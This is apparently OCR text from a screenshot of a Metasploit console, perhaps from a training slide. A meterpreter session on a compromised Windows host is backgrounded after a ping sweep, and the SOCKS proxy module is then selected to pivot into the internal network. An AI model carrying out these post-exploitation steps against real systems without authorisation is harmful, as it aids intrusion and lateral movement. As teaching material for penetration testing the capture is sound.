 Shell No. 1
File Actions Edit View Help
224.0.0.22 01:00:5e:00:00:16 Red Hat VirtIO Ethernet Adapter
224.0.0.252 01:00:5e:00:00:fc Red Hat VirtIO Ethernet Adapter
239.255.255.250 00:00:00:00:00:00 Software Loopback Interface 1
239.255.255.250 01:00:5e:7f:ff:fa Red Hat VirtIO Ethernet Adapter
meterpreter > bg
[*] Backgrounding session 1...
msf6 post(multi/gather/ping_sweep) > use socks proxy
Matching Modules
================
# Name Disclosure Date Rank Check Descripti
on
- ---- --------------- ---- ----- ---------
--
0 auxiliary/server/socks_proxy . normal No SOCKS Pro
xy Server
1 auxiliary/server/socks_unc . normal No SOCKS Pro
xy UNC Path Redirection
Interact with a module by name or index. For example info 1, use 1 or use aux
iliary/server/socks_unc
msf6 post(multi/gather/ping_sweep) > use 0
msf6 auxiliary(server/socks_proxy) >